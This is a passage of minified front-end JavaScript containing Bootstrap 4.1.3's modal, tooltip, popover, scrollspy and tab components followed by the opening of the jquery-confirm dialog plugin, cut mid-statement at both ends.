t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(fi)),i=[].slice.call(document.querySelectorAll(mi));Ze(e).each(function(e,i){var n=i.style.paddingRight,s=Ze(i).css("padding-right");Ze(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),Ze(i).each(function(e,i){var n=i.style.marginRight,s=Ze(i).css("margin-right");Ze(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=Ze(document.body).css("padding-right");Ze(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(fi));Ze(t).each(function(t,e){var i=Ze(e).data("padding-right");Ze(e).removeData("padding-right"),e.style.paddingRight=i||""});var e=[].slice.call(document.querySelectorAll(""+mi));Ze(e).each(function(t,e){var i=Ze(e).data("margin-right");"undefined"!=typeof i&&Ze(e).css("margin-right",i).removeData("margin-right")});var i=Ze(document.body).data("padding-right");Ze(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ri,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each(function(){var n=Ze(this).data(ti),s=o({},ni,Ze(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),Ze(this).data(ti,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ni}}]),t}(),Ze(document).on(oi.CLICK_DATA_API,hi,function(t){var e,i=this,n=Rn.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=Ze(e).data(ti)?"toggle":o({},Ze(e).data(),Ze(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=Ze(e).one(oi.SHOW,function(t){t.isDefaultPrevented()||r.one(oi.HIDDEN,function(){Ze(i).is(":visible")&&i.focus()})});gi._jQueryInterface.call(Ze(e),s,this)}),Ze.fn[Je]=gi._jQueryInterface,Ze.fn[Je].Constructor=gi,Ze.fn[Je].noConflict=function(){return Ze.fn[Je]=ii,gi._jQueryInterface},gi),Qn=(vi="tooltip",bi="."+(yi="bs.tooltip"),wi=(_i=e).fn[vi],xi="bs-tooltip",$i=new RegExp("(^|\\s)"+xi+"\\S+","g"),ki={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(Ci={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Ti={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ei="out",Di={HIDE:"hide"+bi,HIDDEN:"hidden"+bi,SHOW:(Si="show")+bi,SHOWN:"shown"+bi,INSERTED:"inserted"+bi,CLICK:"click"+bi,FOCUSIN:"focusin"+bi,FOCUSOUT:"focusout"+bi,MOUSEENTER:"mouseenter"+bi,MOUSELEAVE:"mouseleave"+bi},Pi="fade",zi="show",Ai=".tooltip-inner",ji=".arrow",Ii="hover",Fi="focus",Oi="click",Mi="manual",Ni=function(){function t(t,e){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=_i(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(_i(this.getTipElement()).hasClass(zi))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),_i.removeData(this.element,this.constructor.DATA_KEY),_i(this.element).off(this.constructor.EVENT_KEY),_i(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&_i(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===_i(this.element).css("display"))throw new Error("Please use show on visible elements");var e=_i.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){_i(this.element).trigger(e);var n=_i.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),o=Rn.getUID(this.constructor.NAME);s.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&_i(s).addClass(Pi);var r="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:_i(document).find(this.config.container);_i(s).data(this.constructor.DATA_KEY,this),_i.contains(this.element.ownerDocument.documentElement,this.tip)||_i(s).appendTo(l),_i(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,s,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:ji},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),_i(s).addClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().on("mouseover",null,_i.noop);var c=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,_i(t.element).trigger(t.constructor.Event.SHOWN),e===Ei&&t._leave(null,t)};if(_i(this.tip).hasClass(Pi)){var d=Rn.getTransitionDurationFromElement(this.tip);_i(this.tip).one(Rn.TRANSITION_END,c).emulateTransitionEnd(d)}else c()}},e.hide=function(t){var e=this,i=this.getTipElement(),n=_i.Event(this.constructor.Event.HIDE),s=function(){e._hoverState!==Si&&i.parentNode&&i.parentNode.removeChild(i),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),_i(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(_i(this.element).trigger(n),!n.isDefaultPrevented()){if(_i(i).removeClass(zi),"ontouchstart"in document.documentElement&&_i(document.body).children().off("mouseover",null,_i.noop),this._activeTrigger[Oi]=!1,this._activeTrigger[Fi]=!1,this._activeTrigger[Ii]=!1,_i(this.tip).hasClass(Pi)){var o=Rn.getTransitionDurationFromElement(i);_i(i).one(Rn.TRANSITION_END,s).emulateTransitionEnd(o)}else s();this._hoverState=""}},e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},e.isWithContent=function(){return Boolean(this.getTitle())},e.addAttachmentClass=function(t){_i(this.getTipElement()).addClass(xi+"-"+t)},e.getTipElement=function(){return this.tip=this.tip||_i(this.config.template)[0],this.tip},e.setContent=function(){var t=this.getTipElement();this.setElementContent(_i(t.querySelectorAll(Ai)),this.getTitle()),_i(t).removeClass(Pi+" "+zi)},e.setElementContent=function(t,e){var i=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?i?_i(e).parent().is(t)||t.empty().append(e):t.text(_i(e).text()):t[i?"html":"text"](e)},e.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},e._getAttachment=function(t){return Ci[t.toUpperCase()]},e._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)_i(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==Mi){var i=e===Ii?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,n=e===Ii?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;_i(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(n,t.config.selector,function(e){return t._leave(e)})}_i(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},e._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},e._enter=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusin"===t.type?Fi:Ii]=!0),_i(e.getTipElement()).hasClass(zi)||e._hoverState===Si?e._hoverState=Si:(clearTimeout(e._timeout),e._hoverState=Si,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Si&&e.show()},e.config.delay.show):e.show())},e._leave=function(t,e){var i=this.constructor.DATA_KEY;(e=e||_i(t.currentTarget).data(i))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),_i(t.currentTarget).data(i,e)),t&&(e._activeTrigger["focusout"===t.type?Fi:Ii]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Ei,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===Ei&&e.hide()},e.config.delay.hide):e.hide())},e._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},e._getConfig=function(t){return"number"==typeof(t=o({},this.constructor.Default,_i(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Rn.typeCheckConfig(vi,t,this.constructor.DefaultType),t},e._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},e._cleanTipClass=function(){var t=_i(this.getTipElement()),e=t.attr("class").match($i);null!==e&&e.length&&t.removeClass(e.join(""))},e._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},e._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(_i(t).removeClass(Pi),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each(function(){var i=_i(this).data(yi),n="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new t(this,n),_i(this).data(yi,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return ki}},{key:"NAME",get:function(){return vi}},{key:"DATA_KEY",get:function(){return yi}},{key:"Event",get:function(){return Di}},{key:"EVENT_KEY",get:function(){return bi}},{key:"DefaultType",get:function(){return Ti}}]),t}(),_i.fn[vi]=Ni._jQueryInterface,_i.fn[vi].Constructor=Ni,_i.fn[vi].noConflict=function(){return _i.fn[vi]=wi,Ni._jQueryInterface},Ni),Xn=(qi="popover",Hi="."+(Ri="bs.popover"),Bi=(Li=e).fn[qi],Wi="bs-popover",Ui=new RegExp("(^|\\s)"+Wi+"\\S+","g"),Vi=o({},Qn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Yi=o({},Qn.DefaultType,{content:"(string|element|function)"}),Qi="fade",Ki=".popover-header",Gi=".popover-body",Zi={HIDE:"hide"+Hi,HIDDEN:"hidden"+Hi,SHOW:(Xi="show")+Hi,SHOWN:"shown"+Hi,INSERTED:"inserted"+Hi,CLICK:"click"+Hi,FOCUSIN:"focusin"+Hi,FOCUSOUT:"focusout"+Hi,MOUSEENTER:"mouseenter"+Hi,MOUSELEAVE:"mouseleave"+Hi},Ji=function(t){function e(){return t.apply(this,arguments)||this}var i,n;n=t,(i=e).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var o=e.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){Li(this.getTipElement()).addClass(Wi+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||Li(this.config.template)[0],this.tip},o.setContent=function(){var t=Li(this.getTipElement());this.setElementContent(t.find(Ki),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Gi),e),t.removeClass(Qi+" "+Xi)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=Li(this.getTipElement()),e=t.attr("class").match(Ui);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var i=Li(this).data(Ri),n="object"==typeof t?t:null;if((i||!/destroy|hide/.test(t))&&(i||(i=new e(this,n),Li(this).data(Ri,i)),"string"==typeof t)){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Vi}},{key:"NAME",get:function(){return qi}},{key:"DATA_KEY",get:function(){return Ri}},{key:"Event",get:function(){return Zi}},{key:"EVENT_KEY",get:function(){return Hi}},{key:"DefaultType",get:function(){return Yi}}]),e}(Qn),Li.fn[qi]=Ji._jQueryInterface,Li.fn[qi].Constructor=Ji,Li.fn[qi].noConflict=function(){return Li.fn[qi]=Bi,Ji._jQueryInterface},Ji),Kn=(en="scrollspy",sn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],rn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+sn,SCROLL:"scroll"+sn,LOAD_DATA_API:"load"+sn+".data-api"},cn="dropdown-item",dn="active",un='[data-spy="scroll"]',hn=".active",pn=".nav, .list-group",fn=".nav-link",mn=".nav-item",gn=".list-group-item",_n=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",bn="offset",wn="position",xn=function(){function t(t,e){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+fn+","+this._config.target+" "+gn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?bn:wn,i="auto"===this._config.method?e:this._config.method,n=i===wn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,s=Rn.getSelectorFromElement(t);if(s&&(e=document.querySelector(s)),e){var o=e.getBoundingClientRect();if(o.width||o.height)return[tn(e)[i]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(sn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},rn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Rn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Rn.typeCheckConfig(en,t,an),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&this._offsets[0]>t&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;)this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||this._offsets[s+1]>t)&&this._activate(this._targets[s])}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'});var i=tn([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass(cn)?(i.closest(_n).find(yn).addClass(dn),i.addClass(dn)):(i.addClass(dn),i.parents(pn).prev(fn+", "+gn).addClass(dn),i.parents(pn).prev(mn).children(fn).addClass(dn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:t})},e._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(hn).removeClass(dn)},t._jQueryInterface=function(e){return this.each(function(){var i=tn(this).data(nn);if(i||(i=new t(this,"object"==typeof e&&e),tn(this).data(nn,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return rn}}]),t}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var i=tn(t[e]);xn._jQueryInterface.call(i,i.data())}}),tn.fn[en]=xn._jQueryInterface,tn.fn[en].Constructor=xn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,xn._jQueryInterface},xn),Gn=(Cn="."+(Tn="bs.tab"),kn=($n=e).fn.tab,Sn={HIDE:"hide"+Cn,HIDDEN:"hidden"+Cn,SHOW:"show"+Cn,SHOWN:"shown"+Cn,CLICK_DATA_API:"click"+Cn+".data-api"},En="dropdown-menu",Dn="active",Pn="disabled",zn="fade",An="show",jn=".dropdown",In=".nav, .list-group",Fn=".active",On="> li > .active",Mn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Nn=".dropdown-toggle",Ln="> .dropdown-menu .active",qn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$n(this._element).hasClass(Dn)||$n(this._element).hasClass(Pn))){var e,i,n=$n(this._element).closest(In)[0],s=Rn.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName?On:Fn;i=(i=$n.makeArray($n(n).find(o)))[i.length-1]}var r=$n.Event(Sn.HIDE,{relatedTarget:this._element}),a=$n.Event(Sn.SHOW,{relatedTarget:i});if(i&&$n(i).trigger(r),$n(this._element).trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var l=function(){var e=$n.Event(Sn.HIDDEN,{relatedTarget:t._element}),n=$n.Event(Sn.SHOWN,{relatedTarget:i});$n(i).trigger(e),$n(t._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){$n.removeData(this._element,Tn),this._element=null},e._activate=function(t,e,i){var n=this,s=("UL"===e.nodeName?$n(e).find(On):$n(e).children(Fn))[0],o=i&&s&&$n(s).hasClass(zn),r=function(){return n._transitionComplete(t,s,i)};if(s&&o){var a=Rn.getTransitionDurationFromElement(s);$n(s).one(Rn.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._transitionComplete=function(t,e,i){if(e){$n(e).removeClass(An+" "+Dn);var n=$n(e.parentNode).find(Ln)[0];n&&$n(n).removeClass(Dn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if($n(t).addClass(Dn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Rn.reflow(t),$n(t).addClass(An),t.parentNode&&$n(t.parentNode).hasClass(En)){var s=$n(t).closest(jn)[0];if(s){var o=[].slice.call(s.querySelectorAll(Nn));$n(o).addClass(Dn)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var i=$n(this),n=i.data(Tn);if(n||(n=new t(this),i.data(Tn,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),$n(document).on(Sn.CLICK_DATA_API,Mn,function(t){t.preventDefault(),qn._jQueryInterface.call($n(this),"show")}),$n.fn.tab=qn._jQueryInterface,$n.fn.tab.Constructor=qn,$n.fn.tab.noConflict=function(){return $n.fn.tab=kn,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(2>e[0]&&9>e[1]||1===e[0]&&9===e[1]&&1>e[2]||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Rn,t.Alert=Hn,t.Button=Bn,t.Carousel=Wn,t.Collapse=Un,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Xn,t.Scrollspy=Kn,t.Tab=Gn,t.Tooltip=Qn,Object.defineProperty(t,"__esModule",{value:!0})}),"undefined"==typeof jQuery)throw new Error("jquery-confirm requires jQuery");var jconfirm,Jconfirm;(function(t,e){t.fn.confirm=function(e,i){return"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1}),t(this).each(function(){var i=t(this);return i.attr("jc-attached")?(console.warn("jConfirm has already been attached to this element ",i[0]),void 0):(i.on("click",function(n){n.preventDefault();var s=t.extend({},e);if(i.attr("data-title")&&(s.title=i.attr("data-title")),i.attr("data-content")&&(s.content=i.attr("data-content")),"undefined"==typeof s.buttons&&(s.buttons={}),s.$target=i,i.attr("href")&&0==Object.keys(s.buttons).length){var o=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),r=Object.keys(o)[0];s.buttons=o,s.buttons[r].action=function(){location.href=i.attr("href")}}s.closeIcon=!1,t.confirm(s)}),i.attr("jc-attached",!0),void 0)}),t(this)},t.confirm=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{});e.buttons=s}return jconfirm(e)},t.alert=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),o=Object.keys(s)[0];e.buttons[o]=s[o]}return jconfirm(e)},t.dialog=function(t,e){return"undefined"==typeof t&&(t={}),"string"==typeof t&&(t={content:t,title:e?e:!1,closeIcon:function(){}}),t.buttons={},"undefined"==typeof t.closeIcon&&(t.closeIcon=function(){}),t.confirmKeys=[13],jconfirm(t)},jconfirm=function(e){"undefined"==typeof e&&(e={});var i=t.extend(!0,{},jconfirm.pluginDefaults);jconfirm.defaults&&(i=t.extend(!0,i,jconfirm.defaults)),i=t.extend(!0,{},i,e);var n=new Jconfirm(i);return jconfirm.instances.push(n),n},Jconfirm=function(e){t.extend(this,e),this._init()},Jconfirm.prototype={_init:function(){var e=this;jconfirm.instances.length||(jconfirm.lastFocused=t("body").find(":focus")),this._id=Math.round(99999*Math.random()),this.contentParsed=t(document.createElement("div")),this.lazyOpen||setTimeout(function(){e.open()},0)},_buildHTML:function(){var e=this;this._parseAnimation(this.animation,"o"),this._parseAnimation(this.closeAnimation,"c"),this._parseBgDismissAnimation(this.backgroundDismissAnimation),this._parseColumnClass(this.columnClass),this._parseTheme(this.theme),this._parseType(this.type);var i=t(this.template);i.find(".jconfirm-box").addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed),this.typeAnimated&&i.find(".jconfirm-box").addClass("jconfirm-type-animated"),this.useBootstrap?(i.find(".jc-bs3-row").addClass(this.bootstrapClasses.row),i.find(".jc-bs3-row").addClass("justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center"),i.find(".jconfirm-box-container").addClass(this.columnClassParsed),this.containerFluid?i.find(".jc-bs3-container").addClass(this.bootstrapClasses.containerFluid):i.find(".jc-bs3-container").addClass(this.bootstrapClasses.container)):i.find(".jconfirm-box").css("width",this.boxWidth),this.titleClass&&i.find(".jconfirm-title-c").addClass(this.titleClass),i.addClass(this.themeParsed);var n="jconfirm-box"+this._id;i.find(".jconfirm-box").attr("aria-labelledby",n).attr("tabindex",-1),i.find(".jconfirm-content").attr("id",n),null!==this.bgOpacity&&i.find(".jconfirm-bg").css("opacity",this.bgOpacity),this.rtl&&i.addClass("jconfirm-rtl"),this.$el=i.appendTo(this.container),this.$jconfirmBoxContainer=this.$el.find(".jconfirm-box-container"),this.$jconfirmBox=this.$body=this.$el.find(".jconfirm-box"),this.$jconfirmBg=this.$el.find(".jconfirm-bg"),this.$title=this.$el.find(".jconfirm-title"),this.$titleContainer=this.$el.find(".jconfirm-title-c"),this.$content=this.$el.find("div.jconfirm-content"),this.$contentPane=this.$el.find(".jconfirm-content-pane"),this.$icon=this.$el.find(".jconfirm-icon-c"),this.$closeIcon=this.$el.find(".jconfirm-closeIcon"),this.$holder=this.$el.find(".jconfirm-holder"),this.$btnc=this.$el.find(".jconfirm-buttons"),this.$scrollPane=this.$el.find(".jconfirm-scrollpane"),e.setStartingPoint(),this._contentReady=t.Deferred(),this._modalReady=t.Deferred(),this.$holder.css({"padding-top":this.offsetTop,"padding-bottom":this.offsetBottom}),this.setTitle(),this.setIcon(),this._setButtons(),this._parseContent(),this.initDraggable(),this.isAjax&&this.showLoading(!1),t.when(this._contentReady,this._modalReady).then(function(){e.isAjaxLoading?setTimeout(function(){e.isAjaxLoading=!1,e.setContent(),e.setTitle(),e.setIcon(),setTimeout(function(){e.hideLoading(!1),e._updateContentMaxHeight()},100),"function"==typeof e.onContentReady&&e.onContentReady()},50):(e._updateContentMaxHeight(),e.setTitle(),e.setIcon(),"function"==typeof e.onContentReady&&e.onContentReady()),e.autoClose&&e._startCountDown()}),this._watchContent(),"none"===this.animation&&(this.animationSpeed=1,this.animationBounce=1),this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce)),this.$contentPane.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:"jconfirm-type-",typeParsed:"",_parseType:function(t){this.typeParsed=this._typePrefix+t},setType:function(t){var e=this.typeParsed;this._parseType(t),this.$jconfirmBox.removeClass(e).addClass(this.typeParsed)},themeParsed:"",_themePrefix:"jconfirm-",setTheme:function(t){var e=this.theme;this.theme=t||this.theme,this._parseTheme(this.theme),e&&this.$el.removeClass(e),this.$el.addClass(this.themeParsed),this.theme=t},_parseTheme:function(e){var i=this;e=e.split(","),t.each(e,function(n,s){-1===s.indexOf(i._themePrefix)&&(e[n]=i._themePrefix+t.trim(s))}),this.themeParsed=e.join(" ").toLowerCase()},backgroundDismissAnimationParsed:"",_bgDismissPrefix:"jconfirm-hilight-",_parseBgDismissAnimation:function(e){var i=e.split(","),n=this;t.each(i,function(e,s){-1===s.indexOf(n._bgDismissPrefix)&&(i[e]=n._bgDismissPrefix+t.trim(s))}),this.backgroundDismissAnimationParsed=i.join(" ").toLowerCase()},animationParsed:"",closeAnimationParsed:"",_animationPrefix:"jconfirm-animation-",setAnimation:function(t){this.animation=t||this.animation,this._parseAnimation(this.animation,"o")},_parseAnimation:function(e,i){i=i||"o";var n=e.split(","),s=this;t.each(n,function(e,i){-1===i.indexOf(s._animationPrefix)&&(n[e]=s._animationPrefix+t.trim(i))});var o=n.join(" ").toLowerCase();return"o"===i?this.animationParsed=o:this.closeAnimationParsed=o,o},setCloseAnimation:function(t){this.closeAnimation=t||this.closeAnimation,this._parseAnimation(this.closeAnimation,"c")},setAnimationSpeed:function(t){this.animationSpeed=t||this.animationSpeed},columnClassParsed:"",setColumnClass:function(t){return this.useBootstrap?(this.columnClass=t||this.columnClass,this._parseColumnClass(this.columnClass),this.$jconfirmBoxContainer.addClass(this.columnClassParsed),void 0):(console.warn("cannot set columnClass, useBootstrap is set to false"),void 0)},_updateContentMaxHeight:function(){var 